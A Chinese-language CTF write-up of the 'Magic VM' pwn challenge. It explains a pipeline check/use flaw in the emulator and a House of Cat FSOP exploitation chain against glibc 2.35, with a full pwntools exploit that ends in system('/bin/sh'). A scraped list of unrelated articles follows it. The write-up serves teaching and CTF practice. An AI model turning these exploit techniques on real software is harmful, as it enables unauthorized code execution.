Pwn VM writeup
国赛期间,做了一个很有意思的pwn题,顺便学了一下现在常见的pwn的板子题是什么样子的,这里做一下记录
Magic VM
题目逻辑
题目本身其实非常的有趣,它实现了一个简易流水线的功能,程序中包含四个结构体,其中三个分别对应流水线中的三个流程:
ID
ALU
MEM
程序用一个叫做vm的结构体来统筹这三个对象,并且使用vm_id vm_alu vm_mem来控制整体的逻辑处理过程。
struct attribute((aligned(8))) vm
{
char *reg0[4];
__int64 now_stack_ptr;
unsigned __int64 pc;
char *code_base;
__int64 data_base;
__int64 stack_base;
__int64 code_size;
__int64 data_size;
_int64 stack_size;
vm_id *id;
vm_alu *alu;
vm_mem *mem;
};
/* 6 */
struct attribute((aligned(8))) vm_alu
{
char *is_valid;
__int64 each_opcode_OPTYPE;
__int64 ops_total_type;
__int64 op1_addr_or_reg;
__int64 op2_addr_or_reg;
int result_type;
int mem_num;
__int64 dst_op_value;
__int64 alu_result;
__int64 now_stack_ptr;
__int64 stack_ptr;
};
/* 7 */
struct attribute((aligned(8))) vm_mem
{
int mem_valid_result_type;
int mem_idx;
__int64 dst_op_value;
__int64 src_alu_result;
__int64 now_stack_ptr;
__int64 next_vm;
};
/* 8 */
struct attribute((aligned(8))) vm_id
{
char *is_valid;
__int64 each_opcode;
__int64 ops1_total_type;
__int64 op1_addr_or_reg;
__int64 op2_addr_or_reg;
};
题目主要逻辑很简单,会用一个mmap的空间来作为代码段,数据段和栈帧:
void __fastcall vm::vm(vm *this)
{
vm_id *id; // rax
vm_alu *alu; // rax
vm_mem *mem; // rax
__int64 i; // rdx
this->code_base = (char *)mmap(0LL, 0x6000uLL, 3, 34, -1, 0LL);
this->data_base = (_int64)(this->code_base + 0x2000);
this->stack_base = this->data_base + 0x3000;
this->data_size = 0x3000LL;
this->code_size = 0x2000LL;
this->stack_size = 0x1000LL;
// skip code…
}
代码段大小为0x2000,数据段为0x3000,栈帧为0x1000。
±---------------------------+
| |
| 0x2000 code |
| |
| |
| |
| |
±---------------------------+
| |
| |
| 0x3000 data |
| |
| |
| |
| |
| |
| |
| |
±---------------------------+
| |
| 0x1000 stack |
| |
| |
±---------------------------+
其中代码段存放我们读入的数据作为指令,并且再vm::run中进行解码译码
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // rax
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
setbuf(stderr, 0LL);
v3 = std::operator<<<std::char_traits>(&std::cout, “plz input your vm-code”);
std::ostream::operator<<(v3, &std::endl<char,std::char_traits>);
read(0, my_vm.code_base, 0x2000uLL);
vm::run(&my_vm);
return 0;
}
解码逻辑如下
__int64 __fastcall vm::run(vm *vm)
{ // 第一次读取到id
// 第二次alu发生运算
// 第三次mem发生位移
__int64 v1; // rax
int v3; // [rsp+1Ch] [rbp-4h]
while ( 1 )
{
vm_alu::set_input(vm->alu, vm);
vm_mem::set_input(vm->mem, vm);
vm->pc += (int)vm_id::run(vm->id, vm);
v3 = vm_alu::run(vm->alu, vm);
vm_mem::run(vm->mem, vm);
if ( !v3 )
break;
if ( v3 == -1 )
{
v1 = std::operator<<<std::char_traits>(&std::cout, “SOME STHING WRONG!!”);
std::ostream::operator<<(v1, &std::endl<char,std::char_traits>);
exit(0);
}
}
return 0LL;
}
其中对应关系如下
vm_id::run:ID 译码阶段,进行指令的翻译和边界检查
vm_alu::run:ALU 阶段,对译码的指令进行执行,计算等
vm_mem::run:MEM 阶段,将计算阶段的结果存放在译码阶段指定的地址
循环开头的两个set_input会如同流水线般,将上次循环中得到的数据传递给下一个阶段:
+----------+ | |
Loop 1 | ID 1 |
| |
±----±—+
|
±-------------+
|
±----------+ ±—v------+
| | | |
Loop 2 | ID 2 | | ALU 1 |
| | | |
±----±----+ ±----±----+
| |
| ±----------------+
±-------------+ |
| |
| |
±----------+ ±—v-------+ ±-----v-----+
| | | | | |
Loop 3 | ID 3 | | ALU 2 | | MEM 1 |
| | | | | |
±----------+ ±-----------+ ±-----------+
可以得出结论:
当前指令再循环1被ID解析的读入数据,会在循环3被MEM进行存储
举例来说,假设对于指令mov r1, r2,这个程序的处理逻辑如下:
第一次循环中,由vm_id读取指令,解析操作数
第二次循环中,在vm_alu::set_input中,将id中的数据传递给alu,此时调用vm_alu::run进行计算操作
第三次循环中,在vm_mem::set_input中,将alu中的数据传递给mem,此时调用vm_mem::run进行赋值操作
在这个虚拟机中,无论操作寄存器,还是内存地址,均需要使用三步操作完成。
由前面的定义可知,程序的id中只记录操作类型,alu记录操作类型,计算结果和存储位置,mem仅记录存储位置。
ID 译码
在译码阶段,会涉及虚拟机的一些支持的指令类型,在虚拟机中包含三个寄存器,以及栈帧,支持地址访问和十种操作:
opcode = {
“ADD”:1,
“SUB”:2,
“SHL”:3,
“SHR”:4,
“MOV”:5,
“AND”:6,
“OR”:7,
“XOR”:8,
“PUSH”:9,
“POP”:10,
“NOP”:11,
}
指令格式如下
[opcode][optype][value1][value2]
其中optype定义了两个操作数的类型。第1,2bit用于定义第一个操作数的类型,第3,4bit用于定义第二个操作数类型。类型支持如下三种
NUM(1):仅当成数据,value长度为8字节
REG(2):作为寄存器下标(0~3)value长度为1字节
ADDR(3):将value作为寄存器下标(0~3),取寄存器的值当成地址,
其中,当我们的使用id解析类似mov r1, [r2]的模拟指令的时候,会检查r2是否超出了database的范围
else if ( ope1_type == OP_ADDR ) // 均为1,作为地址解析
{
opcode_len = 3;
v6 = buf_ptr_next2;
buf_ptr_next2 = (__int64 *)((char *)buf_ptr_next2 + 1);
v13 = *(_BYTE )v6;
if ( vm_id::check_addr(id, (unsigned __int64)vm->reg0[(char *)v6], vm) ) // 检查当前寄存器中指向的值是否越界
{
id->each_opcode = each_opcode;
id->op1_addr_or_reg = v13; // 此时为地址
}
else
{
id->each_opcode = -1LL;
}
}
如果直接使用寄存器,则同样的也会检测选择寄存器的时候是否会选择0~3以外的寄存器
if ( ope1_type == OP_REG ) // 检查第一个ops类型
{
opcode_len = 3;
v5 = buf_ptr_next2;
buf_ptr_next2 = (__int64 *)((char *)buf_ptr_next2 + 1);
v12 = *(_BYTE *)v5;
if ( vm_id::check_regs(id, *(char *)v5, vm) )// 检查是否为寄存器
{
id->each_opcode = each_opcode;
id->op1_addr_or_reg = v12; // 此时为寄存器
}
else
{
id->each_opcode = -1LL;
}
}
之后,ID对象就会记录以下数据,之后会在下一个循环中传递给ALU
指令
操作数类型
操作数1
操作数2
ALU 计算
在ALU进行计算的时候,会根据由ID传递的操作类型,取出对应的寄存器或者内存地址
v4 = vm_alu->ops_total_type & 3;
if ( v4 == OP_REG ) // 检查第一个操作数的类型
{
vm_alu->mem_num = 1;
vm_alu->dst_op_value = (__int64)&vm->reg0[vm_alu->op1_addr_or_reg];// 寄存器的操作
vm_alu->op1_addr_or_reg = (__int64)vm->reg0[vm_alu->op1_addr_or_reg];
}
else
{
if ( v4 != OP_ADDR )
return 0xFFFFFFFFLL; // 第一个类型需要为地址,同时使得op1_addr_or_reg为越界的地址
if ( (vm_alu->ops_total_type & 0xC) == 12 )
return 0xFFFFFFFFLL;
vm_alu->mem_num = 1;
vm_alu->dst_op_value = (__int64)&vm->reg0[vm_alu->op1_addr_or_reg][vm->data_base];// 否则,作为地址操作
vm_alu->op1_addr_or_reg = *(_QWORD *)&vm->reg0[vm_alu->op1_addr_or_reg][vm->data_base];// vm_start+op1_offset+data_base
}
注意,在ALU中,会把我们的操作数1作为目的操作数,无论里面指定的是寄存器还是内存地址,都会取出其指针放在dst_op_value,之后就会进行运算操作。
switch ( vm_alu->each_opcode_OPTYPE )
{
case ADD:
vm_alu->alu_result = vm_alu->op2_addr_or_reg + vm_alu->op1_addr_or_reg;
break;
case MIN:
vm_alu->alu_result = vm_alu->op1_addr_or_reg - vm_alu->op2_addr_or_reg;
break;
case LMOV:
vm_alu->alu_result = vm_alu->op1_addr_or_reg << vm_alu->op2_addr_or_reg;
break;
case RMOV:
vm_alu->alu_result = (unsigned __int64)vm_alu->op1_addr_or_reg >> vm_alu->op2_addr_or_reg;
break;
case OP2:
vm_alu->alu_result = vm_alu->op2_addr_or_reg;
break;
case AND:
vm_alu->alu_result = vm_alu->op2_addr_or_reg & vm_alu->op1_addr_or_reg;
break;
case OR:
vm_alu->alu_result = vm_alu->op2_addr_or_reg | vm_alu->op1_addr_or_reg;
break;
case XOR:
vm_alu->alu_result = vm_alu->op2_addr_or_reg ^ vm_alu->op1_addr_or_reg;
break;
default:
goto EXITCALC;
}
goto EXITCALC;
完成计算后,下列值会被保留,传递给MEM
alu_result:计算的结果
dst_op_value:用于存放运算结果的地址
mem_num:发生了变化的内存地址,如果是PUSH或者POP指令,此时会需要改变内存地址的值(栈指针,栈指向的内存)
result_type:表示当前运算是否有效(指令是否正确等等),会传递给MEM的mem_valid_result_type成员
MEM 存放
MEM部分比较简单,会根据来自ALU传递的值进行赋值处理
__int64 __fastcall vm_mem::run(vm_mem *this, vm *a2)
{
__int64 mem_valid; // rax
int i; // [rsp+1Ch] [rbp-4h]
mem_valid = (unsigned int)this->mem_valid_result_type;
if ( (_DWORD)mem_valid )
{
for ( i = 0; ; ++i )
{
mem_valid = (unsigned int)this->mem_idx;
if ( i >= (int)mem_valid )
break;
**((_QWORD **)&this->dst_op_value + 2 * i) = *(&this->src_alu_result + 2 * i);
}
}
return mem_valid;
}
这里再提一次,在这个虚拟机模拟过程中,虽然它也实现了寄存器,但是对寄存器的操作本质上等同对内存地址空间的操作,也是使用引用进行赋值,所以本质上等同内存操作。
程序漏洞
乍一看,程序的执行非常有逻辑:
ID 解析指令,并且检查访问是否越界
ALU 根据ID 解析的结果进行数据的分析计算
MEM 存储对应的数据
但是这里有一个非常典型的问题,那就是:检查和使用不处在同一个上下文中。这句话怎么理解呢?对于这个题目而言,上下文就是指在同一个循环中。我们根据题目会发现,程序进行变量检查的时候发生在ID环节,而当进入ALU环节的时候,已经在下一个循环,而进入MEM环节,甚至在下两个循环了。这样会有什么问题呢?让我们假设一系列指令如下:
0:add r1, 0xffff
1:mov r1, 0
2:add r2, [r1]
3:nop
4:nop
最初的时候,0被解析
0:add r1, 0xffff < — ID
1:mov r1, 0
2:add r2, [r1]
3:nop
4:nop
当执行1的时候,1被解析,0被计算
0:add r1, 0xffff < — ALU
1:mov r1, 0 < — ID
2:add r2, [r1]
3:nop
4:nop
我们来讨论当执行2的时候,发生了什么
0:add r1, 0xffff < — MEM
1:mov r1, 0 < — ALU
2:add r2, [r1] < — ID
3:nop
4:nop
正常逻辑上讲,当我们执行到2的时候,由于r1=0xffff,超出了database,此时理论上这条指令是没办法由ID进行解析的。然而实际上此时执行的内容是这样的
0:add r1, 0xffff < — MEM
1:mov r1, 0 < — ALU
2:add r2, [0] < — ID 这里发生了什么?
3:nop
4:nop
正如我们前面提到的流水线问题,这里r1也正处在MEM阶段,而且根据代码逻辑,此时为ID->ALU->MEM的调用顺序,也就是说此时的r1仍未被正确赋值。
那么根据逻辑来说,此时的2这条指令能够通过ID的解码阶段。那么,当执行3的时候,会变成这样
0:add r1, 0xffff
1:mov r1, 0 < — MEM
2:add r2, [r1] < — ALU
3:nop < — ID
4:nop
根据执行顺序,此时的ALU阶段中,r1已经被赋值成了0xffff,但是依然通过了ID的check。
0:add r1, 0xffff
1:mov r1, 0 < — MEM
2:add r2, [0xffff] < — ALU 发生了越界访问!!!
3:nop < — ID
4:nop
综合流程,我们可以通过这个漏洞获得越界的任意地址加减的能力。
EXP
实际上,这个题目基本上也算是获得了任意位置读写的能力,不过在比赛期间我比较着急,没有想的那么清楚,以为只有一个任意地址加减的能力,下文也将以这个前提讨论漏洞利用。
由于本人不太熟悉2.35的利用手法,于是咨询了队友,在队友的提示下考虑到可以通过文件指针操作来进行攻击,攻击方式可以参考这里 提到的一种叫做House of cat的攻击策略,简单来说就是FSOP,但是使用的是_OI_wfile_JUMP的表,并且利用类似House of Emma的思路,对vtable偏移进行微调,从而实现调用seekoff函数,实现劫持。
程序自带一个exit函数,所以当我们完成了指令的编写之后,它自然会通过exit退出程序,通过_IO_flush_all_lockp诱发漏洞。
这种利用方式其实蛮多人利用过,这位师傅已经讲的很清楚了,我基本上就是照着这位师傅提到的点进行布局。
在这道题在做的时候,有一个小坑,在这个文章中的评论区也有人提到,也就是mode参数不对:
__off64_t __fastcall IO_wfile_seekoff(_IO_FILE *file, __int64 offset, unsigned int dir, int mode)
{
v4 = a1;
v101 = __readfsqword(0x28u);
wide_data = file->_wide_data;
if ( !a4 )
{
// 这其中无法使用当前攻击流程
}
_IO_write_base = (unsigned __int64)wide_data->_IO_write_base;
_IO_write_ptr = (unsigned __int64)wide_data->_IO_write_ptr;
v9 = offset;
if ( *(_OWORD *)&wide_data->_IO_read_base == PAIR128(_IO_write_ptr, wide_data->_IO_read_end) )
{
LODWORD(v93) = 1;
}
else
{
LODWORD(v93) = 0;
if ( _IO_write_base < _IO_write_ptr )
goto LABEL_4;
}
if ( (file->_flags & 0x800) == 0 )
{
if ( wide_data->_IO_buf_base )
goto LABEL_6;
goto LABEL_36;
}
LABEL_4:
v10 = IO_switch_to_wget_mode(&file->_flags); /// 关键要进入这个函数
}
__int64 __fastcall IO_switch_to_wget_mode(_IO_FILE *a1)
{
struct _IO_wide_data *wide_data; // rax
wchar_t *IO_write_ptr; // rdx
__int64 result; // rax
int flags; // ecx
wide_data = a1->_wide_data;
IO_write_ptr = wide_data->_IO_write_ptr;
if ( IO_write_ptr > wide_data->_IO_write_base )
{
result = (*((__int64 (__fastcall **)(_IO_FILE *, __int64))wide_data->_wide_vtable + 3))(a1, 0xFFFFFFFFLL); // 关注这里
if ( (_DWORD)result == -1 )
return result;
wide_data = a1->_wide_data;
IO_write_ptr = wide_data->_IO_write_ptr;
}
// 包含其他逻辑
}
攻击链使用的是IO_switch_to_wget_mode函数,但是这个函数需要在参数mode!=0的时候触发,而在这道题的时候不满足这条条件,追踪调用流能看到对应的位置发生赋值的地方:
__int64 __fastcall IO_flush_all_lockp(int a1){
// 省略部分代码
if ( file->_mode > 0 )
{
_wide_data = file->_wide_data;
v3 = _wide_data->_IO_write_base;
if ( _wide_data->_IO_write_ptr > v3 )
goto LABEL_8;
}
else if ( file->_IO_write_ptr > file->_IO_write_base )
{
LABEL_8:
vtable = *(_QWORD *)&file[1]._flags;
if ( &unk_7FC0EAE64768 - (_UNKNOWN *)qword_7FC0EAE63A00 <= (unsigned __int64)(vtable - (_QWORD)qword_7FC0EAE63A00) )
{
v14 = *(_QWORD *)&file[1]._flags;
sub_7FC0EACD6EF0(lock, vtable - (_QWORD)qword_7FC0EAE63A00);
vtable = v14;
}
lock = (__int64 )&file->_flags;
if ( ((unsigned int (__fastcall **)(void *, __int64, void *, void *))(vtable + 24))( //OVERFLOW 函数调用
file,
0xFFFFFFFFLL,
(void *)v8,
v3) == -1 )
其实本来这里的v3(也就是第四个参数mode)是不存在的,但是毕竟我们是强制修改了调用函数的位置,所以这里相当于强行激活了这个参数。
观察程序可知,第四个参数来自于_wide_data->_IO_write_base,同时还必须保证file->_mode > 0以及_wide_data->_IO_write_ptr > _wide_data->_IO_write_base才能满足,于是这个位置新增需求如下
file->_mode > 0
_wide_data->_IO_write_ptr > _wide_data->_IO_write_base(只有大于才会赋值v3)
_wide_data->_IO_write_base != 0(满足seekoff函数的mode)
梳理所有的需求,可以知道这个板子的调用条件为:
FILE->_IO_write_base_IO_write_ptr
wide_data->_IO_write_base < wide_data->_IO_write_ptr
wide_data->_IO_read_end != wide_data->_IO_read_ptr
FILE->_lock可写(这一个条件来自于之前提到的_IO_flush_all_lockp函数要求)
file->_mode > 0
_wide_data->_IO_write_base != 0(满足seekoff函数的mode)
总共六条。同时为了实现利用,需要修改如下的点:
FILE->flag=“/bin/sh”
wide_data->jump(0xe0 offset)->0x18 = system
两条要求,总共八条。
一些踩坑
由于我以为题目仅有任意地址加减的能力,于是在利用过程中使用了已有的stderr 流,利用其中残留的指针进行相对偏移,从而实现漏洞利用。
我这里使用的是异常流,但是为了诱导程序触发flush,需要保证异常流中存在缓存。而这一题默认情况下异常流是空的,所以还需要通过主动的修改FILE->_IO_write_base_IO_write_ptr来保证攻击能够触发。
整体exp如下
from pwn import *
“”"
[opcode][optype][value1][value2]
“”"
opcode = {
“ADD”:1,
“SUB”:2,
“LMOV”:3,
“RMOV”:4,
“OP2”:5,
“AND”:6,
“OR”:7,
“XOR”:8,
“PUSH”:9,
“POP”:10,
“NOP”:11,
}
push and pop will select this one default
RET_REG = 1
def generate_type(t):
if t == “NUM”:
# address
return 1
elif t == “ADDR”:
# address
return 3
else:
# register
return 2
push last value into stack
def push_value():
shellcode = b’’
shellcode += p8(opcode[“PUSH”])
# push value
# optype
shellcode += p8(generate_type(“REG”))
# opvalue, select reg1
shellcode += b’\x01’
return shellcode
push last value into stack
def add_value(value):
shellcode = b’’
shellcode += p8(opcode[“ADD”])
# push value
# optype
# add reg,num
shellcode += p8(((generate_type(“NUM”) << 2) | generate_type(“REG”)))
# opvalue, select reg1
shellcode += p8(RET_REG)
shellcode += p64(value)
return shellcode
def sub_value_reg(value):
shellcode = b’’
shellcode += p8(opcode[“SUB”])
# push value
# optype
# sub [reg],num
shellcode += p8(((generate_type(“NUM”) << 2) | generate_type(“REG”)))
# opvalue, select reg1
shellcode += p8(RET_REG)
shellcode += p64(value)
return shellcode
def sub_value(value):
shellcode = b’’
shellcode += p8(opcode[“SUB”])
# push value
# optype
# sub [reg],num
shellcode += p8(((generate_type(“NUM”) << 2) | generate_type(“ADDR”)))
# opvalue, select reg1
shellcode += p8(RET_REG)
shellcode += p64(value)
return shellcode
def xor_value_reg(value):
shellcode = b’’
shellcode += p8(opcode[“XOR”])
shellcode += p8(((generate_type(“NUM”) << 2) | generate_type(“REG”)))
# opvalue, select reg1
shellcode += p8(3)
shellcode += p64(value)
return shellcode
pop value out of stack
def pop_value():
shellcode = b’’
shellcode += p8(opcode[“POP”])
# push value
# optype
shellcode += p8(generate_type(“REG”))
# opvalue, select reg1
shellcode += b’\x01’
return shellcode
set result with value and reg
def set_value_reg(value, reg):
shellcode = b’’
shellcode += p8(opcode[“OP2”])
# push value
# optype
types = ((generate_type(“NUM”) << 2) | generate_type(“REG”))
shellcode += p8(types)
# opvalue, select reg1
shellcode += p8(reg)
# opvalue as op2
shellcode += p64(value)
return shellcode
def nop():
shellcode = b’’
shellcode += p8(opcode[“NOP”])
return shellcode
OFFSET_TO_LIBC = 0x9000
def off(offset):
return OFFSET_TO_LIBC+offset
def generate_read(offset, value):
shellcode = b’’
# here set the mov offset
shellcode += add_value(offset) # ID
shellcode += set_value_reg(0, RET_REG) # ALU
# here use add/sub to calculate the
shellcode += sub_value(value) # ID -> MEM
shellcode += nop() # ALU calculate
shellcode += nop() # MEM saving data
return shellcode
context.terminal = [‘tmux’, ‘splitw’, ‘-h’, ‘-F’ ‘#{pane_pid}’, ‘-P’]
ph = process(“./pwn”)
gdb.attach(ph)
libc offset
LIBC_STDERR = 0x21b6a0
stderr_vtable = libc + 0xd8
STDERR_VTABLE = LIBC_STDERR + 0xd8
wide_data = libc + 0x21a8a0
WIDE_DATA = 0x21a8a0
IO_READ_PTR = wide_data+0 bypass check1
IO_READ_PTR_OFF = 0
IO_READ_PTR = wide_data+0 bypass check2
IO_WRITE_PTR_OFF = 0x20
OVERFLOW call
WFILE_JUMP = 0x2170c0
_IO_WOVERFLOW_OFFSET=0x18
modify it to system
SYSTEM = 0x50D70
_IO_WFILE_OVERFLOW = 0x086390
IO_2_1_stderr+131 = 0x7f492b71a723
system = 0x7f492b54fd70
system_off = IO_2_1_stderr+131 - system = 0x1ca9b3
minuse to /bin/sh
SYSTEM_OFF = _IO_WFILE_OVERFLOW - SYSTEM
modified vtable
IO_wfile_jumps
_IO_file_jumps - _IO_wfile_jumps + 0x30(offset to seekoff)
modify vtbale
modify _wide_data(0xa0)->_IO_read_ptr
modify _wide_data(0xa0)->_IO_write_ptr
_wide_data(0xe0)??? no need to modify
_wide_data->WFILE_JUMP->IO(0x18)
x /40gx (char*)&IO_2_1_stderr
0xffffffffffffba20
finally comes to function _IO_switch_to_wget_mode to call
shellcode1 = generate_read(off(STDERR_VTABLE), 0x510) + generate_read(off(LIBC_STDERR+0x28), 0xffffffffffffff00)+ generate_read(off(LIBC_STDERR+0xc0), 0xffffffffffffffff) + generate_read(off(WIDE_DATA), 0xfffffffffffffaf0) + generate_read(off(WIDE_DATA+0x18), 0xfffffffffffffaf0) + generate_read(off(WIDE_DATA+0x20), 0xfffffffffffffa00) + generate_read(off(WIDE_DATA+0x20), 0xffffffffffffff00) + generate_read(off(WIDE_DATA+0xe0), 0xffffffffffffba20) + generate_read(off(LIBC_STDERR+0x18), 0x1ca9b3) + generate_read(off(LIBC_STDERR), 0xff978cd18d43be58)
set debug
debug_shellcode = xor_value_reg(0)
debug_shellcode += nop()
debug_shellcode += nop()
ph.sendline(shellcode1+debug_shellcode)
ph.interactive()
总结
题目的设计非常有意思,流水线是一种比较实际的场景,这种漏洞模式在真实场景中甚至会存在,具有学习价值
相关文章:

Pwn VM writeup
国赛期间,做了一个很有意思的pwn题,顺便学了一下现在常见的pwn的板子题是什么样子的,这里做一下记录 Magic VM 题目逻辑 题目本身其实非常的有趣,它实现了一个简易流水线的功能,程序中包含四个结构体,其中三…...

LSTM(长短期记忆网络)详解
1️⃣ LSTM介绍 标准的RNN存在梯度消失和梯度爆炸问题,无法捕捉长期依赖关系。那么如何理解这个长期依赖关系呢? 例如,有一个语言模型基于先前的词来预测下一个词,我们有一句话 “the clouds are in the sky”,基于&…...

机器学习 贝叶斯公式
这是条件概率的计算公式 𝑃(𝐴|𝐵)𝑃(B|A)𝑃(𝐴)/𝑃(𝐵) 全概率公式 𝑃(𝐵)𝑃(𝐵|𝐴)𝑃(𝐴)&am…...

Scala-注释、标识符、变量与常量-用法详解
Scala Scala-变量和数据类型-用法详解 Scala一、注释二、标识符规范三、变量和常量1. 变量(var)2. 常量(val)3. 类型推断与显式声明4. var 和 val 的区别5. Scala与Java对比Tips: 各位看客老爷万福金安,一键…...

大数据学习14之Scala面向对象--至简原则
1.类和对象 1.1基本概念 面向对象(Object Oriented)是一种编程思想,面向对象主要是把事物给对象化,包括其属性和行为。面向对象编程更贴近实际生活的思想,总体来说面向对象的底层还是面向过程,面向过程抽象…...

docker 安装之 windows安装
文章目录 1: 在Windows安装Docker报19044版本错误的时候,请大家下载4.24.1之前的版本(含4.24.1)2: Desktop-WSL kernel version too low3: docker-compose 安装 (v2.21.0) 1: 在Windows安装Docker报19044版本错误的时候,请大家下载…...

JS 实现游戏流畅移动与按键立即响应
AWSD 按键移动 <!DOCTYPE html> <html><head><meta charset"utf-8"><title></title><style>.box1 {width: 400px;height: 400px;background: yellowgreen;margin: 0 auto;position: relative;}.box2 {width: 50px;height:…...
LabVIEW大数据处理
在物联网、工业4.0和科学实验中,大数据处理需求逐年上升。LabVIEW作为一款图形化编程语言,凭借其强大的数据采集和分析能力,广泛应用于实时数据处理和控制系统中。然而,在面对大数据处理时,LabVIEW也存在一些注意事项。…...

NVR录像机汇聚管理EasyNVR多品牌NVR管理工具视频汇聚技术在智慧安防监控中的应用与优势
随着信息技术的快速发展和数字化时代的到来,安防监控领域也在不断进行技术创新和突破。NVR管理平台EasyNVR作为视频汇聚技术的领先者,凭借其强大的视频处理、汇聚与融合能力,展现出了在安防监控领域巨大的应用潜力和价值。本文将详细介绍Easy…...

海思3403对RTSP进行目标检测
1.概述 主要功能是调过live555 testRTSPClient 简单封装的rtsp客户端库,拉取RTSP流,然后调过3403的VDEC模块进行解码,送个NPU进行目标检测,输出到hdmi,这样保证了开发没有sensor的时候可以识别其它摄像头的视频流&…...

Vue之插槽(slot)
插槽是vue中的一个非常强大且灵活的功能,在写组件时,可以为组件的使用者预留一些可以自定义内容的占位符。通过插槽,可以极大提高组件的客服用和灵活性。 插槽大体可以分为三类:默认插槽,具名插槽和作用域插槽。 下面…...

分布式服务高可用实现:复制
分布式服务高可用实现:复制 1. 为什么需要复制 我们可以考虑如下问题: 当数据量、读取或写入负载已经超过了当前服务器的处理能力,如何实现负载均衡?希望在单台服务器出现故障时仍能继续工作,这该如何实现ÿ…...

基于yolov8、yolov5的车型检测识别系统(含UI界面、训练好的模型、Python代码、数据集)
摘要:车型识别在交通管理、智能监控和车辆管理中起着至关重要的作用,不仅能帮助相关部门快速识别车辆类型,还为自动化交通监控提供了可靠的数据支撑。本文介绍了一款基于YOLOv8、YOLOv5等深度学习框架的车型识别模型,该模型使用了…...

机器学习—决定下一步做什么
现在已经看到了很多不同的学习算法,包括线性回归、逻辑回归甚至深度学习或神经网络。 关于如何构建机器学习系统的一些建议 假设你已经实现了正则化线性回归来预测房价,所以你有通常的学习算法的成本函数平方误差加上这个正则化项,但是如果…...

Java Optional详解:避免空指针异常的优雅方式
在 Java 编程中,空指针异常(NullPointerException)一直是困扰开发者的常见问题之一。为了更安全、优雅地处理可能为空的值,Java 8 引入了 Optional 类。Optional 提供了一种函数式的方式来表示一个值可能存在或不存在,…...

SpringBoot开发——整合EasyExcel实现百万级数据导入导出功能
文章目录 一、EasyExcel 框架及特性介绍二、实现步骤1、项目创建及依赖配置(pom.xml)2、项目文件结构3、配置文件(application.yml)4、启动类 Application.java5、配置类 EasyExcelConfig.java6、服务接口定义及实现 ExcelService.java7、控制器类 ExcelController.java8、…...

AcWing 1097 池塘计数 flood fill bfs搜索
代码 #include <bits/stdc.h> using namespace std;const int N 1010, M N * N;typedef pair<int, int> PII;int n, m;char g[N][N]; bool st[N][N]; PII q[M];void bfs (int xx, int yy) {int hh 0, tt -1;q[ tt] {xx, yy};st[xx][yy] true;while (hh <…...

R门 - rust第一课陈天 -内存知识学习笔记
内存 #mermaid-svg-1NFTUW33mcI2cBGB {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-1NFTUW33mcI2cBGB .error-icon{fill:#552222;}#mermaid-svg-1NFTUW33mcI2cBGB .error-text{fill:#552222;stroke:#552222;}#merm…...
java itext后端生成pdf导出
public CustomApiResult<String> exportPdf(HttpServletRequest request, HttpServletResponse response) throws IOException {// 防止日志记录获取session异常request.getSession();// 设置编码格式response.setContentType("application/pdf;charsetUTF-8")…...

信号-3-信号处理
main 信号捕捉的操作 sigaction struct sigaction OS不允许信号处理方法进行嵌套:某一个信号正在被处理时,OS会自动block改信号,之后会自动恢复 同理,sigaction.sa_mask 为捕捉指定信号后临时屏蔽的表 pending什么时候清零&…...

告别触摸屏开发烦恼:手把手教你用tslib 1.16搞定嵌入式Linux触摸校准与Qt适配
嵌入式Linux触摸屏开发实战:从tslib校准到Qt适配全解析 在工业控制、医疗设备和智能终端等嵌入式场景中,触摸屏作为最直接的人机交互方式,其精度和响应速度直接影响用户体验。然而在实际开发中,工程师们常会遇到触摸坐标漂移、点击…...
)
别再被‘模糊’搞晕了!用Python模拟SAR距离模糊与方位模糊的直观对比(附代码)
用Python实战解析SAR成像中的距离模糊与方位模糊现象 当你第一次看到SAR图像上那些神秘的条纹和重影时,是否好奇这些"视觉噪音"从何而来?作为雷达成像领域的经典问题,距离模糊和方位模糊直接影响着图像质量。今天,我们不…...
)
EI会议投稿踩坑记:手把手教你搞定PDF Express字体嵌入和合规邮件(附免费工具)
EI会议投稿实战指南:从PDF字体嵌入到合规邮件的全流程解析 第一次向EI/IEEE会议投稿的研究者,往往会在技术环节遭遇意想不到的阻碍。其中PDF格式合规性问题——尤其是字体未嵌入错误——堪称新手"杀手"。本文将带你深入理解字体嵌入原理&#…...

云原生安全新思路:基于DPU智能网卡的IPsec卸载实战,为K8s节点通信加密‘减负’
云原生安全新思路:基于DPU智能网卡的IPsec卸载实战 在Kubernetes集群中,节点间的网络通信安全一直是DevOps团队关注的焦点。传统IPsec加密方案虽然能有效保护数据传输,却不可避免地消耗大量主机CPU资源。当集群规模扩大时,这种加密…...
)
Cadence ADE保姆级教程:手把手教你用S参数文件提取变压器QLk指标(附完整公式)
Cadence ADE实战指南:从S参数文件到变压器QLk指标的全流程解析 在射频集成电路设计中,变压器作为关键无源器件,其性能直接影响整个系统的效率与稳定性。QLk指标(品质因数Q、电感值L和耦合系数k)的准确提取,…...

LDDC歌词工具:5分钟掌握专业级歌词下载与格式转换完整指南
LDDC歌词工具:5分钟掌握专业级歌词下载与格式转换完整指南 【免费下载链接】LDDC 简单易用的精准歌词(逐字歌词/卡拉OK歌词)下载匹配工具|A simple and user-friendly tool for downloading and matching precise lyrics (word-by-word lyrics/Karaoke lyrics) 项…...

CANN/asc-devkit asc_any函数
asc_any 【免费下载链接】asc-devkit 本项目是CANN 推出的昇腾AI处理器专用的算子程序开发语言,原生支持C和C标准规范,主要由类库和语言扩展层构成,提供多层级API,满足多维场景算子开发诉求。 项目地址: https://gitcode.com/ca…...

emacs-which-key替代方案对比:为什么它成为Emacs 30标准功能
